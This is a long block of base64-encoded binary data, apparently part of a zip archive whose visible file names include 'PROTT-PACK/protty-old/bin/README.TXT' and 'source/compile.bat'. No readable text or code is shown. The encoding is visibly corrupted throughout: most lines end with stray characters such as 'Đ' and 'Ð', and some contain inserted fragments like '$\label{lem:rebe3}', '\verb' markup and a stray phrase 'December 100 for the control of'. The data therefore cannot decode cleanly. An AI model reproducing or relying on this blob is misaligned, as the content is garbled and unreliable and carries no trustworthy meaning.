ZIIeYbredfUSbV7q2AP60Zkjc0zT602J8aaYn55d0prjbfzSHzTWrPkY01tCĐ +z/bQk8w7bna46s51nNy4qIegi1lTzG9TIpQd1npGSkbj8Asr4yHMP01J/TWĐ e0vYUTbVc9J6D11edPvOd2nWUvMLhcZaXbbHV5BMK7ZJXyo0EdZ4eq7OaZm0Đ 7d7lDmPSVwrdID0CzuErq40/SRutBn6zLAfNSmjSC402k3Y6VehdBXKzRXMMĐ eTVHbT6TztQeSzf7za7L7/b5nXnN26Rzg2YeFlskfGomJr00y0628EL17b5eÐ anshq6amOpkGPxY86Ha69mvSI4UGT1J6tX/frWErIo85kx4zOkWaG/Z7iIrKĐ  $\label{lem:rebe3} Rek Jox dJR rebe3 i TO46 eMvq2 qclrfMAXaKLo0GoaomeMRtrAKMty3 xGLSfPx December 100 for the control of 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3SA5Q0J+j/TWiKcNKM3HNwnRt21qmOFie2yulu3Nw6SvVLqsV3V1L91G8/FdD  $\verb|JnDKAgbOTduCW5A5P5s0H99tlzQdd2uP/G4+vomYYRfBXUXd4bVMTJqPbyonD||$ pApIk8hrI+K1SfPxnZZtk6/QYIGLL3bTrkmL8V1kvekxH99I8UH66BYihkQYĐ fSkN4xuJ+D6PiMyk0mxPS+hweCaDxvoa0G2/suWC234Fy6XioY262vrWqavOĐ 0hcn2c0yumBKi9bOqx1EGti47vPZ6LFcdtHmqMOd/W3SE05DaARssY251kXpĐ qUR3aG7w3U4z6ZlcdsD11qQvOA0v90VfuaD0JaexrpMVS3e3mfRc0LCErfJuĐ U1eF/fk5k75S6UVRZV1NTGsRdMJpCGcZfZeX0qtOk+O9NrnJyV1McxUz6ZTTĐ dE/jOWUz6YzTePGFSBz14tdYOtfLXt86/XNMeilLKsphW6L9lONo1KBHQ6XHD 0Di5cbuomvRIKjv0ko1Jw/j0bmAqxpcu8y7yFjbZUkwZnd2qtQvia51nIm56Đ xui2W8GB5i4uxBylLwSddIFHF0z6ktFl4IUtKz1ndHe/6eFBQ+krRqdlsSXtĐ 3oNORJsn7dbre2ahF/Yes/rHm3TK6KouYC+ABpizAiYNIxRC2GVNvQ0t/jpNĐ jsEl2rsGm/RSpgOLv7J4GwXDWpSvQFOyHDUHq53g66L39hxMeqTS3rnJpPFWD CBagZYLPYHyNbtBkE6fSzkY36aVOexpdbXBRMG7tZLVCreW6D+6pNlt9UYclĐ N0gV958VUxo7LCVNu07KoH5q0MSV19N+NdGk1xId0k/VJ1MKDumnGopHBpo+D Y9Rxo844+gClg1qxSfOyI9Rxtdqi4Ah1XEOhVGzJ+MgXY1cgSvf/4ikvu/cXĐ ywWHHNwd1UbjKFtEfLVBz2Q69NUmveR0+KvVj1YKhpkT//cPVRvfVfLgJj2SÐ 60v8f100bUx0RkqPJZrO284YTCY9kWg2i6H/HVn2VC67yDysjcZ2KNgxfURUÐ LocS3VtULpec7isqSsF0y0f9I73vxkvVRmo00mjCX23Qc4U0fLVJLwUd/Gr1Đ o9WCqxpsCzEng7ZqMyF1mCdMGttpyyKvuhYNLX+zGfTVUKc9zWbSS5X2NpvaĐ ZLhgukUj6tyuyurw03yk4MSg67p0vblo0iOF7qleaGX3VC+SpUT3Uy+UgvupĐ F7hUbHj6yGKL3z2ldP/FdsHL7r3YioJ7qxcLYlrFm/jRMPDZRp3ToUb7SjdpĐ tWz/Z6vVNqpG80KLlo0ER/7vXW1Bm683mvTISS83YXrspMmlpX1X77Ni4aAnĐ Gt12K0uprrKnFrqq0f/J9qQOXnpmoVFNocLGDS2TviBz4HbRZP0nk2yo0D0nD k2wp0f0mE61gbKSst3nwqTdrtTGdb7b64ZqLHpl0G+FvTumxQsMJodvuZNITĐ  $\verb|s+y0r02eLiZNb7XEnJmYdD5kdMSTFia9JHTMmYnW2aJgav7fJNUuKe2xgTzVD||$ zu/SPM/yLENbgLKoohbbfMRouCliclv20mNG7yqX+cBDTxjtPYd10byzq9pnĐ YnPQM0ZTjQ7HjGgj7Sf5haDRfg1fNOly7iSknv+Y9KWoeQdHD/1abS7TvqhmĐ VvqKyxoaWzCleGLNmHTC6M2uRYV367wBL41IeiFqXsB87nNgM+1U0H0eo6d0Đ

Juhtky8Ln7SZdM7HGFJ38kYcXcdsm3J+jvyRaWnJz5E/Mi0tadkfmJZEweC5Đ VxVdgcbJ7+GbQ3q1qTXX14NJc/cWENMsh0GGZjS8yY+ghXsLAP5b4CbN3VuKĐ IgvdIDdp7t6SbLeo4ZaRcQcpPZNo4s+zc44Sk+buLdi/s6hQJj1qzt1bsrLsĐ X/O5VnbmeT3BpLl7Cz6XrNslGuCuyps0d29BC4HXjmOlFxJdtF7YQqdq2d7bD fSadSf2dFVnlq7tJc/cWGmat111guXnAH079bHVqkN08ep2Ay64W7X6TpIHTĐ PQ0dq+dT8H/iStVOmMCv0hP7WENHKorait4TT3dNWzetBx0L+3ubbHLv8bHFD dE9t4HQC3S+b+nfrFsBiA+fmQVbk3u6U4jQPkhr7fEI0dCSjNUVbbDoy7IsaĐ OpZNe/EWNs04h3sVXAsybOFDJd960ZG1VJdDg4aOFVMPuN2kVguqiSaqDQDaĐ  ${\it Z7+F+4pVZ57eWYwPeIfR5NkuzTPYAbd5afWa0XYYLFDA3u6k6U0nDF0XHtcDD}$ KzpjaCh6r4le8AoTrx7fkbCGCi9N4kKN/Swdypo6Kc7p9ET8DcEhN/o+CKXHĐ Mg102A4PTTut+NXCzaS49qI0Vzyop6Tbm9hGz6RlrG1uvJU3ab4fQuJcwZTjĐ 1hQt9KVWc4hMvnWoXSaN90P5RmzlrHc5XfSVQaOtc/hmEqFHQ4N2xlC00COmD m8Ppelny/aNttEg0ub9HvJKKdrvnF8Tdt1TUssdUzilNQgJ4ND6Tngga4vVsĐ fOqiSU8FjYNcFylao1K7tJv0zPhul++5jb4QdFUDCJeCwrf/KH0paPxcTAP1D t8MWei5osNVsfdH+TPpK0LDALUv3+4oWOlFqHv2iOaUXRpuXaRE1vsfUZ5HSĐ 8AzefdHC8zwxKvKY+iyKmmNxi3m1mtK5Kak1bnhLHH2TXiplp2iQugMSGzSeĐ HbisdUlaI9z13GvSMELxBW9U9m65RApDXeOXI8P0nNx0oDSamkAJdccdNem5Đ oHcVUht9DngmfSVosmA3985YpSadCrosFl5PMgudyTVHinpR5ZlrkBr0+FLQD v+3QfL4s8gxPEkULF5Fu3bdqgJ4rbQ7Lgfu5e5OWWg1vguG/XxdRcyqiE0GjD veAG6ZPuOdmkF4JONotitat3bdyNHqClHgMIqbfLsnDYY01a6bF+cwuic0FnĐ ZblEmjgMMPu3m/RSGmNJtqmzXRnd5vOFVHNY9tH4RE1nr7hJ43MtVvPdtoQLĐ MXnsd8/TC0PWXKyNlr677wo8T/EehtL4Wi62QsetoYiW5rUidBHZpMeCxo7gÐ WLvvNttA5BFKT1S6rOGkZGGP7qXRV+k0kdtcXAWCsFEgeC5LAKHnctlFk+5KD j/Zg0jjYd7cS3c1EPUhPqLZHaGgnv3HPpMechk1JX3rCaTRANkl1z04dLBJjĐ 0uK7w/eJTXqmt1r0+5YTqisyukVLcJGCL439ErpJz/WyPRfBTfqK0+QykqPBD 7PRI9BhEvSpa7NeH5LSzmCZNWvRYm+fX/iFq0qLmuFRvEEaTzjgN+oo/gqNJD 56LmcHf7pqhL5yNZBo0dhAkN+qkXttDqGKMGC9s1ZBs9GxrSAtpqbpUXk77kĐ NLkjsty5re8GfSnKhqmsRdMpXQ+CGteEPvpDR+iC7P2TbYG+OxBqkdKJMULdĐ Dx+b9EKn3VtBC51y2hNhzUlnEg2BLbDSldvnZZPOjfm8TOJ0hwm9K8lo9wGRĐ nSbGcDa3dDRaYjw9kkYomDHjoztMqEmc0LAAw923PrSYmeoy63UrCOipTPvOĐ p6z0TJ1b2NMVkfSF3OYwQSzgvMZ+kG3SYnzndx1qN3qNAWLkGZOLSYuVKKtTD KDutm2ZnDyxq0mI+Ryoy1DrJssYRW8egR/K8BtcNfe8z6PRYkjVyAuy0sltpD JmvtnlrcPaKq2tcmNCgoob2vCTvoEafxY5vGYYSfFjUH+3dXRx5gUxr7xW9TĐ PMbKElXgV3fQHrXVRlRXlGhyVBZNjyUaqcZ1C1c927zCxpMgPVFoQNAGA2WQĐ tPdVquVg01MHDb49TZWUcgYmPRM0v4XtEjuTvuA0NWJn7rA3Jn0pysb+2v3oĐ OaeZFRrsPdskvTbd9kz6Smm1rkmqdgMBaGyWJpNO9JqnYnrSPf9MemGjd5WVĐ N+1Ub/NeZWc2Orrs3NrmsT22NGi3umfQeE415TxZGUFDrfTIJqn7LMJfcER3D FpS+b8kM4fCDMmmieRAaalzDkzvk1n1wLziimgehkw7CckOQoA3aIBQk5E2AD FjWHQ2KPUdFKi5mpV1R5Sk+1NvflYdLSzITfVsrwG5mx9IUua0jM1nXcfD6SĐ Zia0k4wPXU1pMTPhVdDxxS76Sms1upqhjNDGTBspJp3YaetaaNILY4QCbx/jD Jp06VqKi2u46bS0zaTEzkRBJFvH2lC1mJsLRcAsR+7ERvQNOaHDQxK+POY2DĐ Bi3NTKzV3Ns5kx4ZtNsr16THBl1s4+ypQE8M2u1UbNJsfJMZ0R+7zqRnnL5NĐ kLJXQXQj18XFpC8kWQN9zadkm7QY3zukpqHNYG5f+e20GN9dXe9L72ubJn01Đ zcj7VV1DMDFUA4ipCcoL2hi1HlqMb2IZtISy8tALaWbCYami44gBndqkpclDĐ rjiUzqQ2D0XU1GgaTbPqiJPIzm30t9BXLP4npddJ63MxsdBjib70+8znV1S7Đ Z3TpuMzipqcSHQhlYqFnEt0WK6TSO9xyrPSFRBvB1YP0pUQn5crbZyY912gwĐ EsVHtLyi2j2jPc4KDjpR+3vvPs+00QtN1ny4SaeURnNDSNQsdCbonlFjr6h2Đ D7TDfBug2QiFKHt+1kLjNZTUvNt7fbCtNBvfWb1Ds9k+r9Lm3vWEjEnL43vbĐ 1DeF5+Utk55otE/gTFoe31tU+SJ197tJz1RJdV5Ys9NsfPNa49bPrB06SV8aD NNrKNvdQlwiajW9Sa0/BVvpKpd0FW+nE8t37KG0PaDa++XxKoqdaSzfpVCobĐ 5AzO710hh006k2sOpGe4mHRuSAvZgMe1GhvfMfGRDXrMxjfsn/Om51oyZuO7Đ 3oYDiMuWwZ9/6ppd2+219nYceqhlLqjOwOiE2MWcByYmPZbodoeVauyWbsvDĐ pCcWGroa/5vXKrfqnoYrJKB7PBc6t81WeibTWd6TvlDKJhuZBY4YH0NfyjSeĐ w+seZcOcQh+xos4p2BXK+pqeSV8ZdFG5eJNOFBquHeTlEmVi2xGZ9ELq76r2D a2o6TZ8By5sOt/jWeTzjoEeCJh41aEJsijqr8rbTa2/SY0E3dSBku01PBA1OĐ FmWOHUxifKgW1L5E6RTtn4rU4t3opmdS2btm67hu7aIvBF207S5v0nVSOMKQĐ mvSloDdJCfNC7F5oQe1L1N5VdEpweX+b9JXUau46u2j6og7zZsEnz+aD6uJtĐ inpZYZ8GiNXtLEYtaUj+8E0VRIPbL/PkcL0LaNJjSq9h0g+Ub9JTSlc1tT0WĐ Ub4glJ5Tul3Xt6FXiA2axPxENH1XdF37FjyDHqs02Ivd9gmDntppu/uQQc+HD vNXIuxORdhH62YzGLqfYwO1+QFmnx5zmtjOIrJvbz/hlesppmITgkjfeAUXWĐ fM5pGBA9afrYNdA8NLrn8UuNHguavMX1e0HKoKeCrmo2RpocLTwhzyH62YLuĐ

0FqBj9jxN4Rp9rY0oekbZp63VVV6rNBlXa1gGop9x2kq0Wi5LNGne9VRlZ4rÐ ZcPcgqUszeECjf88R3qRCOhwvTV6zGh9/l2/vsJDnOfvpxfXI0HWeRnLDBKZĐ SA+goUQhFdbHSdRIopZobHfrpt6trBY4iRqTr2wH2+eH89fX07dBkf1vtu/6Đ +Sc4zINpCmvXt0U1Gb9HfIlJwf8/q2/dr2eMrFTocV36JT9eDqdBdnr4MUg8Đ r/+itsoSHMMR3oWIH8t4rURk6Ml5kxxTcul/xMlCTp/0L3O/FQ1ltLR20e8oĐ 8e/6yHvkY0r2fIucrf1Z72fI2bqftf3bkqz5We/Xu916D7WtN4t6Ud8hVSVmĐ 9RiJmUT0n/V5RNp78LJPtQt81D7uEVWipRBVK5YaE4p9TSQ1IVTPx7mnhArfĐ 5VeoGW61bT5ItzvcYmqDId16u4vwrDTW0ydCzoeT+YW/Mgo5mqacnPYkM070Đ epI5JTcPpz+LPuTFWCYDqEpOFNKPquTFE+szcH+07VZg777fng7b0+vj4f29Đ PH4+PZz+KV6O5+PD8/HfDzBjmzmT+QnIw0klu8Pp2/FFwgxyzMnu6XR4+OIpĐ 0jI/WUhbkZb5ibSD3gb0+1//OD18K749/HGIalkitWD4/fvw+P388Pn54IGtĐ 3788/n344izMQo5ZmazBYms75jPe9vCClqp/nrW5DuUKMRzKwOGiVh9MZYEjD RZ0aEcp1X9v1BbysIKnOjYLyg+rciKjK41Bvo2aYKtD+Cy1kjdspXaUuMAXRĐ WNru3m9CkqhLTCUldnL07TRVKwbpZShnv0mcT6Nr1Ih8GPbn3O4b7/GUIRyUĐ an/bxT3vS3bCAlyWHndvTcIV0P99sojMp6Sqv9ZFFfg8ywdiapHf0EPLmB9IĐ K4rJTeF/J9Icw5z0d6AiY6Mp/ca0bjd5aME3vnGV14jyRAm0fCOtKj5g61HVĐ pdjloZm6/vy/Do9n14kNz4Sw5aPJ4r5IWIoQzVecw5fs4fxgz8huKUL07uUYĐ 5u2WikSTxJvv7+fq9bw4pA+PT+ZqINPT4VCsOoQu3hG7ffgDVp/Ad89tdPv0Đ cHIuQXqPWlY8T8trkivoBi3bAVadjRX69nQ8H0K4armVLAdIptrvn9//eT8fĐ vtm0oN3Lny+vP17suVpyF/WqkPLxl3sttpFUf7o9vnx5/fG+2vm0Oqv+QMkUĐ deLD4xltZMLkhPZ/O/ZTJjmjmtfr+/HvEKuSl7Ttj2+HQXb4iseM3QaASii2Đ 3LmrqNyxLu0Wc5mud+5QmXaLuUzD9WxXuAyTnjCaurTnkUukJNlAsyg+vWj+Đ 3eBI6OSCZYNNK8B7ygYDKjgo7xf30fZ2UTanN6jp7UE+PT2Glxh3uYGyyQLlĐ LNdOTxm9q8oClvAM9L4Ors347maNZ3T//Pr8D7GGvXwZrA5oAj8/Dbavx5ezĐ OwphGSk0TPKyWLnd2tTyR5iCOMGek2Wz1pha5L8XEI8klppialPf9CrrgrfPD 8vj8PNhY7bk//xSl+A70bwcTZ/h9aePb6/J+WZRlj+crxvwr/nh9eXgepA9vĐ D5+Pz2ja8/QtKinFxwF96kcFOd1DLVc9zD907KZo7KVIblfROw868FJsMA6WĐ qoBTAnZNss1/r/07TRvYpknlCHLtAOesqh4vDhs4oq2Kt0qhHbG6QRclBmFVĐ tyMgDhdQaCEmfeBcEoA+3THikpN062CsPmOjBfKNNEdYzZH+2BzeX7+fHg/hĐ 6evnnxo0b+EomvFFjjBlRP4PVRRTRRoaFSo1wVSMuVeb7Rq4wZeUdY/362eYĐ CsUblqkLTC3rqvMdzOvUJacCJekWA0SBTlRCCOzIuC1XmGrSkMv2QJNI2vR4Đ Le58EdIVbAReU0t6EBlfGhGqFdrwb0MCKWFcej+JMqWMAtKmZgSJ9WzoDZz4Đ zyDSkJWrokrLnXeekzEiDttyt9qWSbRT/4j07M1d0EqoTRlEjKoiPPJlbMSwĐ  ${\tt 8CCWMbr8Epv0IHnE/8ftpoOXXvomO7/7Gy6Gqb+UpDFHnfe2LBs4St5s4J2PD}$ JiZoCTVjS6T7lphOkjVNkNirKIocyyTaGO09EXW0hXtothD9nwFyLpPgq/vbĐ rnZOJurSrZNFRaJGBK6UMeM6JX/b5c29h9UMMxIJN7Kcse9UErYMWdJk+6ZYĐ rTuIG0ACTHyC+4Lrpq6K3/NPQ3L/h4j0HycQ5sXDaZC+vpxPr89ukV5s91leĐ dsm2jlUmRsPxJQFRuwUwHbzgYAM+Y/HgjINtl/uXdxWcUxBRoY2vCl7hxmweĐ 3sGAEdbN0SSUqvKxCBxN22YHIJOIXYc5OzRY3y17ktMnVlukKl1Me5BzQq6yÐ YjwE24n5PJWDJBdAGem7LaSTY0pCRJiqcmfOK4jMiqit0JxXGtB6y7wL7R/NĐ eQWXuejqLL+JJseMXBSrsP5lzivQQl2Td+naL4GasZeQy7KuM9i+RpZJjydEĐ meyBsCA55mS93Wd3PWRoyknUrKq/e12+opuR5vDHEcZzezj9dXxkR9mezXbTD bvctjuGEzW6u191VGXqi3K5ioQTcrCJ1tI6rBZq1n19P+tEr+mG/KJNAwBmXĐ GQvom+wavIQm41h6jP9DaQL3KHuK/ONpfGocyEAbg3M6Dhlddl5eoVP8H0rnÐ i7oKVFylc/yfJ9bm9mdnnfRyKbX5qskDF1qNHgOe0t57CnaaBgEDOr1PgrtaÐ ebNBP/YTrzfJZoM2WlVgj+bKBn0AyeQ+L31xqW2Z4CqoudyuPepozBep2WXXĐ 4c7VhFLqWhgQoc7VOmcu0+HOtZ8KEjrcuVpDkI/9JNWcZRXuYF9WUmuGO9nIĐ SPQKzYl0068vDi+kQGBYW0loYwluGjAd99k0//wTmfrDnGpPIoEW7oKYZk9aĐ VaFnJXQKJ8ct1j4iJf+Zavzfvj28fHGqqe0C2/Z3PWxkQ06V+TL+9IdTWQ8/D vxGn8G6nF7VFctznu8ac6vNdgurzXRNO9fkuQnXr3WaBdlpF5LsAU0GhfZZXĐ YVDtjEB5nk6yURekv0LtZ6UWddfVoYvwqnUSUcH2s1J5lbVpU8fHdjTH1cv7Đ +eH17DYPoVLWdfN7qGrmGIEIhH0oIu1pF3Y8M+UW3mbsQ030dtqqjfnhD/c2Đ uO1vGBqSZQvIVW9y9MTL7GNTQORY1NmTnFCS3AGDtyuMSxEOcgrVFi15TeJYĐ MVXyQpBEkMHqFFXmlfjOniS9ySjlvsUpVOr5NmoAaFrNEyFjBoFpOqESTVlJĐ WaxiV2hqOqESpq0QaifJ1OVnTaMLkHj6ChRqJ+G+9aK+Q5/rrre9tpQk1XZUĐ wFump31sJiJGrpoi3ugyohvg9vD4/XQ8/zNIzufT8fN3x30ZLHEsKlRSoR3eĐ pnZdKbFviTldZHCVaAkPLYTMv+JenqA3cKm9rhymea1HdDpDuscqKpr4kMR/Đ V+i0rrr8DoIeoGXetAJqfarT+XIJ0Uxv8r316q/Wrzrd/la37Im6UM1HRpvTD R7EgDlvsIpWW/D3bw5k6t0Erfb67fD//dLvebyyhL311/WVEsHalLEq/160FĐ +7XeQTzZBgIpx9xWH8oUnLEtnOqauv4j6jq/X9SJuxidGmMKLQJ+PyaNmmAKĐ Ir/dVhkcXkRRU0It+nnvzzDV3rfh1ld1SeiwOhTuXKUuMbVG7ee/EKxSc0xlD

+WIXdBBST7rhu9Z5+KqAdtKNsGWNNpLY4bxwHqfpR9ZqjzXOkEcyRsRjE3htĐ 3YUVlf8WvoYRhJXYG03u1Llg++o7ukWzzu0WxwxxvcBnKYbpF5gEB7U+5JiTD v6N5oM/d6SknfZqhjZxzEiLx3MQfsJBI7IjE11FoMIcocsxIiOJArgZHljllĐ JMSe6EXOh/w703p77z8IMI9mCIn27Xnj7RrzaIbKEFwcgSZyHrmZRzNAZvgOĐ fJNERlChxyRA4gjnpImcOyPzmASXieQncMVIOWbWREAIYg/Tg9G+ZKA+PXw5Đ vvyBPVkXz4cX/D/Sh7eAExjarn7M1RF2xxAkZ48W1bXHrqmOAwJui7u87AWOĐ KdjkEJLDj6qjqICrJsmwh2XsN46GEtq18fc8x0yJejo8P5P7GQfcKfI/5H8PĐ 8tPp9RQZJ8FQycGKuV9WjkB11mqNObXtQU04FXz/STNyEaoOWZ7UZZ9SWVlGD P3M1ER+GQztEFgZOEuzL2rZOfc9jyNilqGSWQ6Tg2nmwKmNzGfMHrpOxKxlbD 7FrP+ZrcJE00oXUKvi40A4tXTq6Ikdebo152le4fqLQ7bKhJT2QaqWDuuDU2Đ eqrQ1U19nTvzM01Uoa09BulnD2V6XXe+YKkGPVZotNjCLQKXV5ZBTxWaRoevĐ 8i5rLB4R9lMuTsP2EITMcfNEp+k6z+iszqubdrcIR0yjn22WXdV7x60rnZ6qĐ 9K4qfKEBXXYF3uZ4EXNFjLOfLHIaqw1utdq+O2dLw6B+O5we3Pev1vU+rBKbD X/iESVDbepJjQoKtpM/xLx29iGxyz/tfdnKKySV5RyKjwZui7EsjSsJzp0WzĐ 8e5Mbd+53LcQtqhXjBpWW/KhNer6Es0ywVcg6b4BSNCncX3dxijLvgHIW/y4Đ Cn6Y3enzae4bgMRxzNBS6rv7Y+4bgMSdEQiYZ+4bSNvCYopmspXrrSrbvkFpĐ 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PrIrpx5XQSqdbW+3YTaE232aVwHnHIMcEbKv+zCT57Z3kIghPTxoybWtPid8Đ  $\tt 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 $\tt U8mEkMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mEkMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mEkMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mEkMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mEkMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mEkMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mekMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mekMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mekMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mekMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mekMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mekMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mekMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mekMQS60V0cvHE5baqb+smu22c10pVMqVt2zM8yZA80QeRymCd7+cSkhEyD108mekMQVt2xM8yZA80QeRymCd7+cSkhEyD108mekMQVt2xM8yZA80QeRymCd7+cSkhEyD108mekMQVt2xM8yZA80QeRymCd7+cSkhEyD108mekMQVt2xM8yZA80QeRymCd7+cSkhEyD108mekMQVt2xM8yZA80QeRymCd7+cSkhEyD108mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMQVt2xM8+cM008mekMqVt2xM8+cM008mekMqVt2xM8+cM008mekMqVt2xM8+cM008mekMqVt2xM8+cM008mekMqVt2xM8+cM008mekMqVt2xM8+cM008mekMqVt2xM8+cM008mekMqVt2xM8+cM008mekMqVt2xM8+cM008mekMqVt2xM8+cM008mekMqVt2xM8+cM008mekMqVt2xM8+cM008mekMq008+cM008mekMq008+cM008mekMq008+cM$ r9abvEtg9x5LLimJZt48C/j0mkZhTgZ8elVyJJPxoVHp43QtiSIZCiKpKwWEĐ rGpiXogn50NGdsWyz93CkTqDFRuvJ55pTmYz2K87b5wpizm5xbpOiV9t8pUqĐ k3NGtrvqus89RkUdP39/j7w6AN7t4NAaXc7tBk8An4bkTsTqo/hYxsu8WrlvĐ SdjwCav8Fq2h/usLNnzKSv8YfsHwBXa5iXwtq+OXrPLqxZd7l0cbPid4z8mUĐ 41es8sFlzoaPhrLY+K0/Nnxk9rsrExuuiE3/0if6CHE/L9AuoiwoNm0JkVXdĐ SzTYLIXIbb11+5FYyDEnm66EbYs3NoV11kJkzFLnm2tsjktYv+125CXt/TDyĐ a9jfE8cTiNRRV3nmysiyJZFw6Pd9so00veC/VML9bj02fMR2Y4D73x+34xOBĐ t/lqA4FL8aJnuy2hdeeQaaMEX+1q0wtXIPc3RV368bmyEQUc4oSROJxFi6+vĐ bLQzcgsuffsCCeP1ti6c5+oWXP521G4QBcIZfcaCTyWxIQFj7d+t46nRdEVFD 2s15QdiCXwg8+NaxieO3a1npJdxRKXH00maXmvW34JlcOjxZ2BXVDt+Wy+/SĐ fKvkYeJj5dvJXRE4s7WaEiy4901JgzYlexzkt8Vl55lqaDLxeSrwZVknMPOSĐ kxYSg0vx/bPgmYEX8LDqfnG//z1vVGcHC57reFHld0nawTmAPv1b8KWJ05foĐ zfhhJn411HE4rV3ar/Vb8JGOo/+RXpOXgiLwsY6jbnMVb8Ensth0+QoeD3a1Đ vQWfmrjz6y24JLTbBhWLRg2N+WuOGgsuCS1ptF4tv5SkjloK9ym8Ux5ymsP4D aMLuep5fH/8clK9/HB8fnmlofY8RB+/b0dy6C7zuoZ53kkguYUw9uYxj9JNLD EramV11ILcM2kH7fNSVRJnrWcMbacNtne3XBatiLuqQ1DEPaGWSdb/Zoe4yEĐ 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KRrR4WuUXMwbmDsfBPxmzGwJv0MttgKxwnAvMuAt60JHmYdzF6yo4ZoEh8uZĐ 7/A0sUINz7mB24zcuIJsTp90qYgMFJECuBKhocApcO48t0Nw1LANpVwNigIBD MqTH5rIR1J+CDmkU4oQ811NwOL0ckB9EcpyfR/CwUx2+uS30zGXt5aCKswhoĐ 5FPIdPfITCIy4V3YEq/Q5BXyuWpvXangdjjrcoGTRU52ZM5idTig8znB6qi5Đ J8/ldQrAMwN5CkfmuQl5tiODEL7LAq6QCrhw6qQ+l5UWlPTzdOONdSigF3EeĐ D1vHzXWtQNP2IkPuyGre6mcpWOEQQEcNcAIL31Bv5kZm8SELZm4pJ5Q5edZpĐ b+DsA2M+z9Eq0PG2oIjZI4swo4hkJSCLXHZvA7eAikFrU5DvtuG3xpcJ+3EKĐ EB/QXJBwv8Ie2KMmxk6LxcKT9nbCT/xU1vIvvn1W5uXVp018e7ssQ9HezpPmD 9nYLhfoyvqxvdRJf//Z9ZXy+9atWXp6fn8+vubjtIj9j0z3P82U7uHN8cllZĐ Gd+enJzMm7ZN2Mqva/+kgZe3tdfzp3b0yTzgD2GRzG949PkJ/Ber1jyiqKFFĐ 35KXtvEnLr7wET/NK5fyF1/YIvN3ntq0npenda/eiV8gjUdpkm378kxw1FFvĐ XMXyZUstrzMLD50ISjAvylrfczj3HYeqJ7YDPx0HpY+g4XZKHyCOlfbiwyq9Đ i8gZUodCiAtYUNqmNBja+KvSwFAFO1QUJSooDZX6oNLQ0X5NNJa4vgU7kihtĐ FXZfJ1UoVFGUKklDaWn/HNQfi+rlIP3iH1SGx5t4wXjU2LldXKQZldoy6ydBĐ PSvkTW55H135KfZWbyxUYSKYpfVqtotPt+CHbt952RsfuCsttfsHEBEKojIhĐ xtcb1fN2KIg2CQm+Xs2LUV6VrzcFMCBJqNi+Vlq7v7bleFxnc1+nUBgK4uoiĐ pNT6zsYKCc19ZuGm5r5mrwa0gWs905rPqr2xa8fMaz4eB50UD2p6koFIiAWmĐ GGqYGtVjLIWxLb3IqIiFvl78sh0Kou/CGF8vEwrikoYW2cAiECVEbYcKIIXoĐ 2h1QUyMKKhhN2oejovSZKWpHujcxIKSlQh5riDxlgRk2nFOKaGmhpZWWFbS8Đ i5Y2s/lK35lrANYFhaUM/OF3fqa0IM9auGTxb21TBK4dwFw+ADzUF5hHpvsjÐ 4FvhtxF+z8PvLfjthd8/zZfXP7DG2BsaCLl32JKWHAVLDTZy7XY3IsjcqGGrĐ MXkkqsjF2osc1W7WvRKOHvOiS72eJs5pt9KLfGKPHrYdIotIHuAFLtwdgcsCĐ g0X5f6b+31Ro3wI/Hfy0MBXeQf/bBj8yCSuVzQL9qlylfFL+TU2PwNUCjGszĐ PLbpTPp5+qX6e/V/1q/Vr9f36fMN5YathkTj9cZNxi7dGd1FXaz+Bn2t/g6DĐ y/AX4zFjfOZW46vGd4w/Go2Z6zJfyXw3c1PmtKyZWYuyQl19WRpTiun3ptkmĐ q8lhmpndmvVN1jzTM6bo7IfmtM3ZPOflOW/MOTCH6mcIeQIek3WrdGt0H+u6Đ dVN10brFunZdh65Td1T3ve60TqWP15frvfr39R/qu/Uh/RjDDYZWQ4eh1zDXĐ uM34lvFvxiI9r39E/6T+Gf2/9RbDa4YE44+Z5zITMrMzZ2cuyFyceVdWdVaSĐ 6YOSUaYi0yrTq6YTpt9nW7P92R3Z57ONt87LKcopyanIWZ5jz6nP+Q3HIgIRĐ iEAEIhCBawT/BVBLAwQUAAAACAB7isEyc12f0oIAAACfAAAAJAAAAFBST1RUÐ LVBBQ0svcHJvdHR5LW9sZC9iaW4vUkVBRE1FL1RYVEXO3QqCMAAF4GsHe4dzĐ WWBCvoHkJGFDcA3qapgOGlgbcxB7+/6Qrr9zDocSSgD44GJMZVFzDuwwuru3Đ s5kw22sYQsJmMaN7TIjJm23+96eNN0qyDJBVw7RgousvWnQ1w2IiosM+h2KNĐ PjLVt/LUHuQvviqG96qozp+O4kyuUBbfXy9QSwMECgAAAAAAj/CMgAAAAAAĐ AAAAAAAAABOAAABQUk9UVC1QQUNLL3Byb3R0eS1vbGQvc291cmNlL1BLAwQUĐ AAAACAAMP8IycLYCUGgAAACVAAAAKAAAAFBST1RULVBBQ0svcHJvdHR5LW9sÐ ZC9zb3VyY2UvY29tcGlsZS5iYXRLSc1RKCjKLympNNJLycnh5UpBEshPyuLlĐ 